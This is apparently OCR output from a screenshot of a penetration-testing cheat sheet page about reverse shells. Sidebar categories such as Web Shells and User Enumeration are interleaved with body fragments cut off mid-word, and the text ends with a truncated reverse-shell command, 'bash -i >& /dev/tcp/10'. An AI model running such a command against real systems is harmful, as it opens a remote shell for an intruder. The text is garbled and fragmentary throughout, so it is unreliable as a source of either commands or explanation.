
Misc
(7)
Your options for 
User Enumeration
languages instal
(4)
Web Shells
(3)
probably upload 
Uncategorized
(3)
prepared.
Yaptest
(15)
Front End
(1)
The examples sh
Installing
(2)
examples below 
Overview
(2)
Using
(8)
“/bin/sh -i” with
Each of the meth
copy/paste. As s
Bash
Some versions 
tested on Ubuntu
bash -i >& /dev/tcp/10